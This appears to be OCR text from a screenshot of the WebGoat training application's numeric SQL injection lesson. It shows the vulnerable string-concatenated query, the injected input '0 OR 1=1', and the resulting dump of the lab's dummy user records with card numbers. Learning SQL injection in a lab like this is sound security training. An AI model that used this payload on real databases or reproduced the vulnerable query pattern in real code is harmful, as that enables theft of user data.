 WebGoat
Not Secure | 192.168.88.251:8881/WebGoat/start.mvc#lesson/SqlInjection.lesson/9
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by
concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 0
User_Id: 0 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,